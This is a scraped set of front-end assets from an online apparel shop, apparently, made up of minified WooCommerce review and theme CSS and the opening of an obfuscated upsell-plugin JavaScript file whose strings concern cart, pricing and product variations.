.wcpr-review-content{overflow:hidden;width:100%;font-size:14px;font-weight:300;line-height:1.5}.reviews-images-wrap-left{display:none;width:30px;height:140px;margin:0;float:left;padding:5px 0}#reviews-content-left,#reviews-content-right{z-index:9920;max-height:500px;display:flex}#reviews-content-right{position:relative}.reviews-images-wrap-right{width:100%;max-height:unset;overflow:hidden;display:flex;align-items:center;justify-content:center}.reviews-images-wrap-right .reviews-images,.wcpr-modal-light-box.wcpr-no-images #reviews-content-right{width:100%}.reviews-images-container{width:100%;display:block;padding:0;position:relative}.reviews-images-container .images-qty{text-align:center;background-color:#212121;color:#fff;position:absolute;bottom:6px;right:6px;font-size:14px;width:24px;height:24px;line-height:24px;border-radius:50%}.review-content-container{width:100%;margin:0 auto;padding:0 15px;display:block}.reviews-videos{height:auto!important}.reviews-images{border-radius:2px 2px 0 0;margin:0 auto;display:block}.wcpr-modal-light-box{display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:9911;transform:translate3d(0,0,0)}.wcpr-modal-light-box-wrapper{position:absolute;top:0;right:0;left:0;bottom:0;z-index:99999;text-align:center;display:flex;justify-content:center;align-items:center}.wcpr-modal-light-box .wcpr-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9915;background-color:rgba(55,55,55,.9)}.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close{position:absolute;top:-50px;right:-50px;font-size:35px;cursor:pointer;color:#fff;transition:.3s ease;line-height:35px;padding:5px;z-index:9922}.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:before{font-family:"woocommerce-photo-reviews";content:"\f101"}.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:focus,.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:hover{background:rgba(255,255,255,.2)}.wcpr-modal-wrap-container .wcpr-next,.wcpr-modal-wrap-container .wcpr-prev{cursor:pointer;position:absolute;top:45%;width:auto;padding:22px 7px;margin-top:-50px;color:#fff;font-size:35px;transition:.6s ease;user-select:none;-webkit-user-select:none;z-index:9922}.wcpr-modal-wrap-container .wcpr-next{right:-49px;border-radius:3px 0 0 3px}.wcpr-modal-wrap-container .wcpr-next:before{font-family:"woocommerce-photo-reviews";content:"\f105"}.wcpr-modal-wrap-container .wcpr-prev{left:-49px;border-radius:3px 0 0 3px}.wcpr-modal-wrap-container .wcpr-prev:before{font-family:"woocommerce-photo-reviews";content:"\f106"}.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-next:hover,.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-prev:hover{background:rgba(255,255,255,.2)}.rtl .wcpr-modal-wrap{text-align:right}#reviews-content-left,.wcpr-modal-wrap{box-sizing:border-box;vertical-align:middle}.wcpr-modal-wrap{max-width:1000px;z-index:9999;display:flex;width:100%;text-align:left;border-radius:2px;font-size:0;line-height:1.5;background-color:#fefefe;min-height:100px}#reviews-content-left{height:auto;text-align:center;margin:auto;padding:0;border-radius:2px 0 0 2px;width:50%;position:relative;flex-direction:column}#reviews-content-left #reviews-content-left-modal{width:100%;flex-direction:row;display:flex;font-size:0;text-align:center;align-items:center;justify-content:space-evenly}#reviews-content-left #reviews-content-left-modal .reviews-images-wrap{display:flex;width:36px;max-height:36px;box-sizing:border-box;padding:0;overflow:hidden;align-items:center;border:1px solid;margin-top:4px;margin-bottom:4px}.wcpr-modal-light-box.wcpr-no-images #reviews-content-left{display:none}#reviews-content-left-main{max-height:500px;width:100%;display:flex;align-items:center;justify-content:center;height:100%}#reviews-content-left-main .wcpr-review-image-container .wcpr-review-image-caption,.reviews-images-wrap-right .wcpr-review-image-caption{position:absolute;width:100%;bottom:0;text-align:center;z-index:9}#reviews-content-left-main .wcpr-review-image-container,.wcpr-modal-wrap{position:relative}#reviews-content-left-main .reviews-images{max-width:100%;max-height:450px;cursor:zoom-in}@media (max-height:600px){#reviews-content-left-main .reviews-images{max-height:calc(80vh - 50px)}}#reviews-content-right{margin:0;width:45%;height:auto;border-radius:0 2px 2px 0;vertical-align:top;padding:0;font-size:14px;color:#000;flex-wrap:wrap;background-color:inherit}#reviews-content-right .reviews-content-right-meta{margin:0 30px 20px;width:100%;height:auto;border-radius:2px;display:inline-block;background-color:inherit}.reviews-content-right-meta .review-content-container-top{background-color:inherit;position:sticky;top:0;padding-top:20px;z-index:1}.wcpr-comment-author .woocommerce-review__verified:after{margin-left:5px}@media (min-width:600px){#reviews-content-right{overflow:auto}}@media (max-width:1080px){.wcpr-grid.wcpr-masonry-5-col{column-count:4}.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-5-col{grid-template-columns:repeat(4,1fr)}}@media (max-width:880px){.wcpr-grid,.wcpr-grid.wcpr-masonry-5-col{column-count:3}.wcpr-grid.wcpr-grid-loadmore,.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-5-col{grid-template-columns:repeat(3,1fr)}}@media (max-width:680px){.wcpr-grid,.wcpr-grid.wcpr-masonry-3-col,.wcpr-grid.wcpr-masonry-4-col,.wcpr-grid.wcpr-masonry-5-col{column-count:2}.wcpr-grid.wcpr-grid-loadmore,.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-3-col,.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-4-col,.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-5-col{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.wcpr-modal-light-box-wrapper{display:flex;justify-content:center;align-items:center}.wcpr-modal-light-box-wrapper:before{height:0!important}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-right{width:100%;max-height:unset}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left #reviews-content-left-modal .reviews-images-wrap{margin:0;width:36px;height:36px}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left #reviews-content-left-modal{position:unset;width:100%;display:flex;justify-content:space-evenly;align-items:center;flex-direction:row}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left #reviews-content-left-main{width:100%!important}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-close{top:-40px;right:-35px;font-size:25px}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left{width:100%;display:flex;flex-wrap:wrap;padding:0!important}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap{display:flex;flex-wrap:wrap;overflow:auto}.wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating,.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,.wcpr-review-rating .wcpr-review-date{margin:2px 0}.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close{right:-20px}#reviews-content-right .reviews-content-right-meta,#reviews-content-right .wcpr-single-product-summary{margin:0 20px 20px}html.wcpr-noscroll{overflow-y:hidden!important}html.wcpr-noscroll body{position:fixed;overflow-y:hidden;width:100%}}.wcpr-single-product-summary form table tr td{background-color:unset}.wcpr-single-product-summary .cart .quantity{float:left;margin-right:.875em}#reviews #comments .comment-text .meta .woocommerce-review__verified{font-size:0}.wcpr-html{overflow:hidden}html.wcpr-noscroll{position:fixed;overflow-y:scroll;width:100%}.wcpr-modal-light-box .wcpr-modal-wrap-container{display:flex;justify-content:center;position:relative;max-width:1000px;max-height:80%;width:80%}.wcpr-modal-light-box.wcpr-no-images .wcpr-modal-wrap-container{max-width:500px}.wcpr-single-product-summary{display:block;margin:0 30px;width:100%;padding:20px 0}.wcpr-modal-content .wcpr-single-product-summary .wcpr-single-product-summary-content{display:table}.wcpr-modal-content .wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-image{width:80px;height:80px;display:table-cell;padding-right:10px;vertical-align:middle}.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta a:hover{text-decoration:underline!important}.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta a{text-decoration:none;font-weight:300}.wcpr-single-product-summary .wcpr-single-product-summary-meta-shop .wcpr-single-product-summary-meta-shop-button{font-size:20px;font-weight:300;color:#fff;background-color:#000;padding:10px 20px;border-radius:2px;text-decoration:none!important}.wcpr-single-product-summary .wcpr-single-product-summary-meta-shop .wcpr-single-product-summary-meta-shop-button:hover{background-color:rgba(0,0,0,.7)!important;text-decoration:none!important}.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta{display:inline-block}.wcpr-single-product-summary .wcpr-single-product-summary-meta-price{clear:both}.wcpr-single-product-summary .wcpr-single-product-summary-meta-title span{font-size:16px;font-weight:300}.wcpr-comment-children{border-top:1px solid rgba(1,1,1,.1);margin-top:10px;padding:5px 0}.wcpr-grid-item .wcpr-comment-child-content:not(.wcpr-review-content){overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:justify}.wcpr-review-rating{display:flex;justify-content:space-between;flex-wrap:wrap;line-height:1em;padding:0}.wcpr-review-date{font-style:italic;font-size:.8em;margin:5px 0}.wcpr-grid-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.7);z-index:100;cursor:progress}.wcpr-grid .wcpr-review-content-full,.wcpr-hidden,.wcpr-modal-wrap .wcpr-review-content-short{display:none}.wcpr-grid-overlay:before{content:url(../../../../../../../plugins/woocommerce-photo-reviews/images/loading-2.gif);width:64px;height:64px;font-size:15px;position:absolute;left:50%;top:50%;opacity:1;transform:translate(-50%,-50%) scale3d(.5,.5,.5)}.wcpr-read-more{cursor:pointer;font-style:italic;padding:0 2px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1697086115
body_size: -41
content:

/*! CSS Used from: Embedded */ .button#place_order{font-size:20px;width:100%;border-radius:3px;background-color:#2f850e!important;color:#FFF;text-decoration:none;transition:all 0.1s;-webkit-transition:all 0.1s;opacity:1!important}.single_add_to_cart_button{float:right;font-size:20px;width:calc(72%)!important;height:50px!important;border-radius:3px;background-color:#2f850e!important;color:#fff;text-decoration:none;transition:all .1s;-webkit-transition:all .1s;opacity:1!important}.quantity.buttons_added.form-flat{width:calc(20%)!important;height:50px!important;border-radius:5px!important}.quantity input{height:50px!important}.checkout-button{text-align:center!important;font-size:20px;width:100%;border-radius:3px;background-color:#2f850e!important;color:#FFF;text-decoration:none;transition:all 0.1s;-webkit-transition:all 0.1s;opacity:1!important}.mecom-paypal-icon{display:none!important}@media only screen and (min-width:48em){a.checkout-button.button.alt.wc-forward-before-cart{display:none!important}}form.woocommerce-ordering{display:none!important}.woocommerce-ordering{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://lionteez.com/wp-content/cache/min/1/salesgen/upsellblast/v0.6.6/scripts.min.js?ver=1731552149
body_size: 22818
content:
function a0_0x7397(_0x7397fe,_0x2373e5){const _0x1de852=a0_0x9c92();return a0_0x7397=function(_0x39d4ad,_0x5f1188){_0x39d4ad=_0x39d4ad-(0x191*0x3+0x3*-0xae+-0xcd);let _0x5a98d5=_0x1de852[_0x39d4ad];return _0x5a98d5},a0_0x7397(_0x7397fe,_0x2373e5)}function a0_0x9c92(){const _0x4a1ec4=['\x69\x6f\x6e\x73\x20\x62\x65\x66\x6f\x72','\x76\x61\x6c\x75\x65','\x63\x61\x72\x74\x5f\x62\x75\x6e\x64\x6c','\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d','\x2d\x71\x75\x69\x63\x6b\x76\x69\x65\x77','\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65','\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73','\x6d\x6f\x64\x75\x6c\x65','\x64\x69\x73\x70\x6c\x61\x79','\x3c\x2f\x62\x64\x69\x3e','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x5f','\x41\x64\x64\x20\x74\x6f\x20\x43\x61\x72','\x70\x72\x69\x63\x65','\x2e\x77\x63\x2d\x6e\x6f\x2d\x6d\x61\x74','\x73\x67\x65\x6e\x2d\x75\x70\x73\x65\x6c','\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63','\x66\x6f\x72\x6d\x2e\x63\x61\x72\x74','\x73\x61\x6c\x65\x73\x67\x65\x6e\x5f\x75','\x74\x69\x6f\x6e\x73\x43\x68\x61\x6e\x67','\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74','\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d\x73','\x6e\x5f\x69\x64\x22\x5d\x2c\x20\x69\x6e','\x33\x36\x58\x58\x77\x56\x73\x73','\x61\x70\x70\x6c\x79','\x6e\x61\x6d\x65','\x63\x68\x61\x6e\x67\x65','\x70\x6f\x73\x74\x55\x70\x73\x65\x6c\x6c','\x75\x74\x5b\x74\x79\x70\x65\x3d\x22\x74','\x61\x74\x74\x72','\x77\x63\x5f\x70\x72\x69\x63\x65\x5f\x68','\x64\x5f\x74\x6f\x5f\x63\x61\x72\x74\x5f','\x61\x6c\x69\x64','\x76\x3e\x3c\x2f\x64\x69\x76\x3e','\x69\x67\x68\x74\x62\x6f\x78\x2d\x63\x6f','\x61\x64\x64\x2d\x74\x6f\x2d\x63\x61\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x2e\x66\x6f\x72\x6d\x2d\x72\x6f\x77','\x2d\x61\x64\x64','\x73\x67\x75\x70\x73\x65\x6c\x6c','\x6d\x61\x72\x67\x69\x6e\x2d\x74\x6f\x70','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75','\x64\x61\x74\x69\x6f\x6e\x5f\x65\x72\x72','\x67\x65\x74\x44\x61\x74\x65','\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x6f\x6d\x6d\x65\x72\x63\x65\x2d\x69\x6e','\x73\x67\x75\x73','\x61\x64\x64\x43\x6c\x61\x73\x73','\x61\x70\x70\x65\x6e\x64','\x61\x63\x74\x69\x6f\x6e','\x38\x55\x52\x4c\x49\x46\x4e','\x31\x39\x32\x33\x37\x38\x4a\x5a\x69\x4a\x70\x6d','\x69\x74\x65\x6d\x73\x22\x3e\x3c\x2f\x64','\x65\x2d\x66\x6f\x72\x6d','\x61\x75\x6c\x74','\x34\x37\x39\x31\x78\x44\x67\x51\x61\x6f','\x72\x65\x71\x75\x69\x72\x65\x64\x2c\x20','\x24\x66\x6f\x72\x6d','\x69\x63\x65\x2d\x63\x68\x65\x63\x6b\x62','\x70\x68\x6f\x6e\x65','\x5c\x24\x26','\x65\x2d\x76\x61\x6c\x69\x64\x61\x74\x65','\x65\x48\x74\x6d\x6c','\x75\x70\x73\x65\x6c\x6c\x2d\x70\x6f\x70','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x69\x31\x38\x6e\x5f\x6e\x6f\x5f\x6d\x61','\x24\x61\x74\x74\x72\x69\x62\x75\x74\x65','\x74\x69\x6f\x6e\x73\x20\x77\x6f\x6f\x63','\x65\x20\x61\x64\x64\x69\x6e\x67\x20\x74','\x64\x6c\x65\x2d\x70\x72\x6f\x64\x75\x63','\x2e\x73\x67\x2d\x63\x61\x72\x74\x2d\x63','\x6d\x6f\x75\x73\x65\x75\x70\x20\x74\x6f','\x65\x63\x74\x65\x64','\x34\x36\x37\x38\x34\x35\x32\x64\x58\x63\x64\x73\x74','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x3c\x2f\x62\x64\x69\x3e\x3c\x2f\x73\x70','\x79\x50\x72\x69\x6f\x72\x69\x74\x79','\x3d\x22\x76\x61\x72\x69\x61\x74\x69\x6f','\x74\x2c\x20\x73\x65\x6c\x65\x63\x74\x2c','\x70\x61\x72\x73\x65','\x20\x74\x79\x70\x65\x3d\x22\x68\x69\x64','\x6e\x6f\x6e\x65','\x63\x75\x73\x74\x6f\x6d\x69\x6c\x79\x5f','\x74\x5f\x61\x6d\x6f\x75\x6e\x74','\x6c\x61\x73\x73\x3d\x22\x73\x67\x2d\x75','\x72\x75\x6c\x65\x73','\x72\x74\x5f\x62\x75\x74\x74\x6f\x6e','\x64\x69\x76\x3e\x3c\x64\x69\x76\x20\x63','\x3c\x2f\x73\x70\x61\x6e\x3e','\x70\x61\x72\x65\x6e\x74','\x74\x79\x70\x65','\x6f\x6e\x74\x65\x6e\x74\x2d\x68\x65\x61','\x6f\x6e\x41\x64\x64\x54\x6f\x43\x61\x72','\x70\x72\x69\x63\x5f\x6f\x76\x65\x72\x69','\x37\x35\x33\x30\x33\x30\x35\x65\x76\x54\x55\x52\x59','\x74\x6d\x6c','\x74\x65\x73\x74','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x50\x72\x6f\x64\x75\x63\x74\x73','\x63\x75\x73\x74\x6f\x6d\x5f\x6f\x70\x74','\x62\x75\x74\x74\x6f\x6e','\x65\x6d\x61\x69\x6c\x20\x77\x6f\x6f\x63','\x65\x2d\x61\x6d\x6f\x75\x6e\x74','\x6e\x6e\x65\x72','\x76\x61\x72\x69\x61\x6e\x74\x73','\x72\x65\x70\x6c\x61\x63\x65\x57\x69\x74','\x2e\x73\x67\x2d\x62\x75\x6e\x64\x6c\x65','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6d\x73\x6d\x5f\x65\x6e\x61\x62\x6c\x65','\x64\x6c\x65\x2d\x66\x6f\x72\x6d','\x70\x72\x6f\x64\x75\x63\x74','\x50\x6c\x65\x61\x73\x65\x20\x63\x68\x65','\x6f\x78\x2d\x77\x72\x70','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x74\x6f\x74\x61\x6c\x20\x2e\x77\x6f\x6f','\x76\x61\x6c\x69\x64\x2d\x70\x68\x6f\x6e','\x23\x63\x75\x73\x74\x6f\x6d\x69\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64','\x6e\x74\x2d\x69\x74\x65\x6d\x73\x22\x3e','\x73\x67\x5f\x66\x62\x5f\x65\x76\x65\x6e','\x73\x75\x62\x6d\x69\x74','\x6f\x66\x66','\x6f\x62\x6a\x65\x63\x74','\x65\x56\x61\x6c\x75\x65\x43\x68\x61\x6e','\x79\x5f\x73\x79\x6d\x62\x6f\x6c','\x61\x74\x69\x6f\x6e\x73\x2e\x73\x61\x6c','\x61\x6a\x61\x78\x5f\x75\x72\x6c','\x63\x61\x72\x74\x2e','\x65\x61\x63\x68','\x2e\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72','\x2d\x62\x6f\x64\x79\x22\x3e\x3c\x64\x69','\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69','\x72\x65\x6d\x6f\x76\x65\x50\x72\x6f\x70','\x72\x65\x6c\x6f\x61\x64','\x6e\x2e\x75\x70\x73\x65\x6c\x6c\x62\x6c','\x69\x74\x79','\x74\x72\x69\x67\x67\x65\x72','\x73\x65\x6c\x65\x63\x74','\x74\x6f\x74\x61\x6c\x5f\x63\x61\x72\x74','\x24\x63\x75\x73\x74\x6f\x6d\x4f\x70\x74','\x63\x68\x65\x63\x6b\x56\x61\x6c\x69\x64','\x6d\x73\x6d\x5f\x61\x64\x64\x5f\x63\x61','\x74\x2d\x66\x6f\x6f\x74\x65\x72\x22\x3e','\x64\x69\x73\x61\x62\x6c\x65\x64','\x2d\x75\x70\x73\x65\x6c\x6c\x2d\x6c\x69','\x73\x75\x62\x6d\x69\x74\x74\x69\x6e\x67','\x74\x2d\x63\x68\x69\x6c\x64\x2c\x20\x73','\x63\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64','\x24\x62\x74\x6e','\x73\x65\x72\x69\x61\x6c\x69\x7a\x65\x41','\x73\x73\x3d\x22\x73\x67\x2d\x62\x75\x6e','\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73','\x69\x6f\x6e\x73\x2e\x73\x61\x6c\x65\x73','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73','\x75\x6c\x65\x73','\x6f\x6e\x43\x75\x73\x74\x6f\x6d\x4f\x70','\x70\x72\x69\x63\x65\x5f\x68\x74\x6d\x6c','\x73\x63\x72\x69\x70\x74','\x72\x69\x63\x65\x2d\x61\x6d\x6f\x75\x6e','\x2e\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76','\x69\x73\x56\x61\x6c\x69\x64','\x70\x72\x6f\x64\x75\x63\x74\x73','\x68\x61\x73\x43\x6c\x61\x73\x73','\x65\x78\x70\x61\x6e\x64\x5f\x6f\x70\x74','\x61\x6d\x6f\x75\x6e\x74','\x2e\x77\x63\x70\x61\x5f\x66\x6f\x72\x6d','\x65\x6e\x20\x74\x72\x79\x20\x61\x67\x61','\x28\x5c\x73\x2a\x3b\x29\x3f','\x50\x4f\x53\x54','\x5b\x6e\x61\x6d\x65\x3d\x71\x75\x61\x6e','\x2d\x63\x6c\x6f\x73\x65','\x68\x74\x6d\x6c','\x5f\x6f\x75\x74\x65\x72','\x2d\x70\x70\x6f\x2d\x66\x69\x65\x6c\x64','\x24\x62\x75\x6e\x64\x6c\x65\x46\x6f\x72','\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74','\x73\x72\x63','\x73\x67\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x74\x69\x6f\x6e','\x67\x2d\x75\x70\x73\x65\x6c\x6c\x2d\x6c','\x74\x69\x6f\x6e\x73\x5f\x77\x68\x65\x6e','\x68\x65\x69\x67\x68\x74','\x70\x73\x65\x6c\x6c\x2d\x69\x74\x65\x6d','\x64\x61\x74\x65\x20\x63\x68\x61\x6e\x67','\x20\x69\x6e\x70\x75\x74\x3a\x63\x68\x65','\x66\x69\x6c\x65\x73','\x69\x61\x74\x69\x6f\x6e\x73\x5f\x74\x65','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x68\x61\x73','\x72\x74\x2d\x69\x6e\x66\x6f','\x72\x69\x62\x75\x74\x65\x5d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x65\x6e\x74','\x72\x65\x73\x65\x74\x5f\x64\x61\x74\x61','\x62\x6f\x78\x2d\x63\x6f\x6e\x74\x65\x6e','\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x2d','\x20\x73\x65\x6c\x65\x63\x74\x2c\x20\x2e','\x75\x70\x73\x65\x6c\x6c\x2d\x6f\x70\x74','\x63\x6b\x20\x79\x6f\x75\x72\x20\x69\x6e','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x2e\x73\x67\x2d\x70\x6f\x70\x75\x70\x2d','\x69\x62\x75\x74\x65','\x75\x70\x73\x65\x6c\x6c\x2d\x63\x6f\x6e','\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e','\x79\x70\x65','\x74\x6f\x46\x69\x78\x65\x64','\x68\x69\x73\x20\x70\x72\x6f\x64\x75\x63','\x2e\x73\x69\x6e\x67\x6c\x65\x5f\x61\x64','\x69\x63\x65','\x70\x73\x65\x6c\x6c\x2d\x73\x65\x6c\x65','\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x20','\x75\x70\x73\x65\x6c\x6c\x2d\x73\x65\x6c','\x74\x5f\x70\x6f\x70\x75\x70','\x65\x72\x63\x65\x2d\x50\x72\x69\x63\x65','\x73\x68\x6f\x70\x70\x69\x6e\x67','\x6f\x6e\x46\x69\x6e\x64\x56\x61\x72\x69','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73','\x74\x72\x69\x62\x75\x74\x65\x73','\x6c\x6c\x2d\x69\x74\x65\x6d','\x63\x61\x6c\x63\x5f\x70\x72\x69\x63\x65','\x73\x67\x73\x74\x79\x6c\x65','\x2e\x70\x72\x6f\x64\x75\x63\x74\x20\x66','\x6c\x65\x6e\x67\x74\x68','\x75\x70\x2d\x69\x74\x65\x6d\x2d\x6c\x69','\x2e\x73\x67\x62\x6d\x73\x6d\x2d\x70\x72','\x77\x63\x2d\x6e\x6f\x2d\x6d\x61\x74\x63','\x73\x65\x6e\x64','\x64\x69\x73\x63\x6f\x75\x6e\x74\x5f\x74','\x2e\x69\x6e\x70\x75\x74\x2d\x74\x65\x78','\x79\x56\x61\x6c\x75\x65','\x6e\x65\x63\x74\x69\x6f\x6e\x20\x74\x68','\x6f\x75\x6e\x74\x22\x3e\x3c\x62\x64\x69','\x65\x6c\x64','\x73\x67\x5f\x67\x61\x5f\x6c\x61\x62\x65','\x30\x2e\x37','\x73\x61\x76\x65\x64\x2d\x61\x6d\x6f\x75','\x79\x6d\x62\x6f\x6c\x22\x3e','\x63\x75\x73\x74\x6f\x6d\x69\x6c\x79\x57','\x61\x6c\x69\x64\x61\x74\x65\x64','\x75\x6e\x64\x6c\x65\x2d\x66\x6f\x72\x6d','\x65\x61\x64\x69\x6e\x67\x22\x3e\x3c\x2f','\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x5f','\x6c\x65\x5f\x68\x69\x64\x65\x5f\x6f\x70','\x69\x6f\x6e\x73','\x70\x72\x6f\x64\x75\x63\x74\x2d\x63\x61','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x43\x68\x61\x6e\x67\x65','\x64\x65\x6c\x65\x74\x65','\x6e\x67\x56\x61\x72\x69\x61\x74\x69\x6f','\x69\x61\x74\x69\x6f\x6e\x5f\x76\x61\x6c','\x63\x68\x69\x6e\x67\x2d\x76\x61\x72\x69','\x2d\x69\x6e\x70\x75\x74','\x75\x62\x2d\x61\x6e\x6e\x6f\x75\x6e\x63','\x69\x74\x65\x6d\x73','\x69\x6f\x6e\x5f\x69\x64','\x75\x6e\x63\x65\x6d\x65\x6e\x74\x5f\x74','\x63\x6c\x69\x63\x6b','\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e','\x72\x65\x71\x75\x69\x72\x65\x64','\x69\x6e\x2e','\x66\x6f\x72\x6d','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x77\x63\x5f\x63\x75\x72\x72\x65\x6e\x63','\x67\x6d\x69','\x23\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d','\x74\x2d\x63\x68\x69\x6c\x64\x2c\x20\x74','\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x68\x69\x6e\x67\x2d\x76\x61\x72\x69\x61','\x63\x68\x65\x63\x6b\x5f\x76\x61\x72\x69','\x3c\x62\x64\x69\x3e','\x6f\x6e\x74\x65\x6e\x74\x2d\x69\x74\x65','\x62\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74','\x61\x63\x74\x69\x76\x65','\x61\x74\x69\x6f\x6e\x2e\x73\x61\x6c\x65','\x2e\x73\x67\x73\x68\x61\x6b\x65','\x72\x65\x71\x75\x69\x72\x65\x64\x2d\x66','\x70\x72\x6f\x64\x75\x63\x74\x5f\x75\x72','\x73\x65\x6c\x65\x63\x74\x3a\x69\x6e\x76','\x64\x69\x6e\x67','\x65\x6d\x61\x69\x6c','\x61\x6c\x69\x64\x2d\x65\x6d\x61\x69\x6c','\x67\x65\x6e\x2d\x75\x70\x73\x65\x6c\x6c','\x6f\x70\x74\x69\x6f\x6e\x73','\x6c\x2d\x69\x74\x65\x6d','\x5f\x61\x64\x64\x5f\x74\x6f\x5f\x63\x61','\x61\x66\x74\x65\x72','\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61','\x69\x6e\x69\x74','\x75\x70\x73\x65\x6c\x6c\x49\x74\x65\x6d','\x6e\x74\x20\x2e\x77\x6f\x6f\x63\x6f\x6d','\x2d\x63\x75\x72\x72\x65\x6e\x63\x79\x53','\x72\x6f\x64\x75\x63\x74\x20\x6f\x70\x74','\x61\x6e\x69\x6d\x61\x74\x65','\x77\x61\x72\x6e','\x74\x20\x74\x6f\x20\x79\x6f\x75\x72\x20','\x6c\x69\x64','\x5c\x73\x2a\x3a\x5c\x73\x2a\x5b\x5e\x5c','\x72\x72\x61\x79','\x73\x65\x74\x49\x74\x65\x6d','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66','\x20\x5b\x72\x65\x71\x75\x69\x72\x65\x64','\x5b\x72\x65\x71\x75\x69\x72\x65\x64\x3d','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d','\x6c\x65\x5f\x64\x69\x73\x63\x6f\x75\x6e','\x2d\x69\x74\x65\x6d\x2d\x6c\x69\x73\x74','\x70\x73\x65\x6c\x6c\x5f\x70\x6f\x70\x75','\x24\x70\x72\x6f\x64\x75\x63\x74\x73','\x73\x5d\x2a\x5c\x73\x2a\x21\x69\x6d\x70','\x66\x69\x6e\x64','\x69\x6e\x70\x75\x74\x5b\x74\x79\x70\x65','\x73\x67\x2d\x75\x70\x73\x65\x6c\x6c\x2d','\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78\x2d','\x6a\x51\x75\x65\x72\x79','\x31\x38\x31\x34\x71\x6f\x6b\x44\x5a\x70','\x75\x65\x2d\x73\x68\x6f\x70\x70\x69\x6e','\x65\x63\x74\x2d\x63\x68\x69\x6c\x64','\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x64\x65\x5f\x62\x61\x73\x65\x5f\x70\x72','\x5b\x6e\x61\x6d\x65\x5e\x3d\x27\x61\x74','\x66\x6f\x75\x6e\x64\x5f\x76\x61\x72\x69','\x65\x5e\x3d\x61\x74\x74\x72\x69\x62\x75','\x63\x6f\x70\x79','\x62\x61\x73\x65\x2d\x70\x72\x69\x63\x65','\x65\x6d\x65\x6e\x74\x2d\x74\x6f\x70','\x63\x6f\x6e\x74\x65\x6e\x74','\x7a\x